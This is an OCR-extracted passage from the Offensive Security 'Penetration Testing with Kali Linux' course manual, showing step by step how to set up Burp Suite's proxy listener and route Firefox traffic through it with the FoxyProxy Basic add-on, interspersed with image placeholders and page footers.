

Next, we can review the proxy listener settings. The *Options* sub-tab shows what ports are listening for proxy requests.

#### *Figure 95: Proxy Listeners*

By default, Burp Suite enables a proxy listener on localhost:8080. This is the host and port that our browser must connect to in order to proxy traffic through Burp Suite. We will leave these default settings.



www.offensive-security.com



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 255

The *Intercept* tool is enabled at start up in Burp Suite's default configuration. We can check this setting under *User options* > *Misc* > *Proxy Interception*. However, many users prefer to disable Intercept on startup, which can be done by selecting *Always disable*. Either way, we can still manually toggle Intercept on and off through *Proxy* > *Intercept* > *Intercept is on/off*.

*Figure 96: Disabling Intercept on Startup* 



www.offensite-seemity.com



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 256

Penetration Testing with Kali Linux 2.0



Next, we'll select *Proxy* and then *HTTP history*. The contents will be blank until traffic has been sent through Burp Suite:

*Figure 97: Proxy History* 

According to its author, *FoxyProxy Basic*245 is a "simple on/off proxy switcher" add-on for Firefox. We will use it to enable or disable the Firefox proxy settings. Let's install that now. We can do it from within Firefox by clicking the *Open menu* button and selecting "Adds Ons" from the menu:

*Figure 98: Firefox Menu* 



245 (Mozilla, 2019), https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-basic/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 257

Once the *Add-ons Manager* page is open, we will search for "FoxyProxy Basic" by entering it in the search box in the upper right hand corner of the page and pressing enter:

*Figure 99: Firefox Add-ons Manager* 





At the time of this writing, there are two versions of FoxyProxy available: Basic and Standard. We will use Basic because it is easier to configure and we don't need any of the extra functionality of the Standard version:

*Figure 100: Firefox Add-ons Search Results* 



| Kali Linux, an Offensive Secu X        | Add-ons Manager       | $\times$ $\rightarrow$ Search results for "Foxy $\times$<br>$+$                                                                       |                   |
|----------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|-------------------|
| $\rightarrow$ $C$ $\hat{w}$            |                       | <b>① A Mozilla Foundation (US)</b> https://addons.mozilla.org/en-US/firefox/search/?q=Fox<br>… ☆                                      | $\mathbb{I}$<br>田 |
|                                        |                       | ☆ Most Visited ● Getting Started ● Kali Linux ● Kali Training ● Kali Tools ● Kali Docs ● Kali Forums ● NetHunter ■ Offensive Security |                   |
| Firefox Add-ons                        | Explore<br>Extensions | Q FoxyProxy Basic<br>More $\ldots$ $\vee$<br>Themes                                                                                   |                   |
|                                        |                       |                                                                                                    |                   |
|                                        |                       |                                                                                                    |                   |
| 16 results found for "FoxyProxy Basic" |                       |                                                                                                    |                   |
|                                        |                       |                                                                                                    |                   |
|                                        |                       |                                                                                                    |                   |
|                                        |                       |                                                                                                    |                   |
| <b>Filter results</b>                  |                       | <b>Search results</b>                                                                                                    |                   |
|                                        |                       |                                                                                                    |                   |
| Sort by                                |                       | <b>FoxyProxy Basic</b>                                                                                                    | # 12.559 users    |
| Relevance                              |                       | FoxyProxy Basic is a simple on/off proxy switcher. More advanced features                                                             |                   |
| Add-on Type                            |                       | and configuration options are offered by FoxyProxy Standard.<br>★★★★☆ Eric H. Jung                                                    |                   |
| All                                    | $\checkmark$          |                                                                                                    |                   |
| Operating System                       |                       |                                                                                                    | ≗ 188,726 users   |
| All                                    |                       | <b>FoxyProxy Standard Recommended</b><br>FoxyProxy is an advanced proxy management tool that completely replaces                      |                   |
|                                        |                       | Firefox's limited proxying capabilities. For a simpler tool and less advanced<br>configuration options, please use FoxyProxy Basic.   |                   |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 259

We'll click *FoxyProxy Basic* to view more details about the extension and then click *Add to Firefox* to install the add-on:

### *Figure 101: FoxyProxy Basic*

Once we accept the permissions for FoxyProxy Basic, we'll click *Add* to finish the installation. A welcome page for FoxyProxy will open automatically when the installation is complete. We should also have a new icon to the right of the URL bar:





Penetration Testing with Kali Linux 2.0



*Figure 102: FoxyProxy Basic Shortcut* 

FoxyProxy is disabled by default. We can verify this visually by looking at the icon. If it has a red circle with a slash through it, the add-on is disabled. Before enabling it, we need to add a profile.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 261

Penetration Testing with Kali Linux 2.0



First, we'll click the small fox head icon to open the configuration screen and select *Options*:



#### *Figure 103: FoxyProxy Basic Shortcut*

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 262

Penetration Testing with Kali Linux 2.0



On the Options page, we'll click *Add* to open the "Add Proxy" screen.



*Figure 104: FoxyProxy Basic Options* 

To set up a profile for Burp Suite, we will first set *Proxy Type* to "HTTP", enter "Burp" for the *Title*, and "127.0.0.1" for *IP address*. In addition, we will add the Burp Suite proxy listener port number, which we left as the default of 8080. Finally, we'll click *Save*.

*Figure 105: FoxyProxy Basic Settings for Burp Suite* 

